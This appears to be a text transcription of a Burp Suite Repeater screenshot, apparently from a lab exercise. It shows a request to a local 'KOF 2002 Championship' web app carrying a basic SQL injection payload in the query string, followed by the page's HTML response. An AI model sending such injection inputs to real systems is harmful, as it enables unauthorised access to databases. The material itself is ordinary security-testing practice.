 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://172.16.8.254:8000 HTTP/1
Request
Pretty Raw Hex
1 GET /?q=%27or+1%3D1+--+- HTTP/1.1
2 Host: 172.16.8.254:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://172.16.8.254:8000/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 14:50:38 GMT
3 Server: WSGIServer/0.2 CPython/3.9.19
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 4631
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
KOF 2002 Championship
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 margin:0;
20 padding:0;
21 background-image:url('https://i.pinimg.com/originals/8e/a1/ee/8ea1ee7fe4d64cbd4cd2d57c103c8f54.jpg');
22 background-size:cover;
23 background-position:center;
24 }
25 .navbar{
26 background-color:#798491;
27 padding:20px0;
28 }
29 .navbarul{
30 list-style-type:none;
31 padding:0;
32 margin:0;
33 text-align:center;
34 }
35 .navbarli{
36 display:inline;
37 margin:10px;
38 padding:10px20px;
39 }
40 .navbarlia{
41 color:#000000;
42 text-decoration:none;
font-size:16px;
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes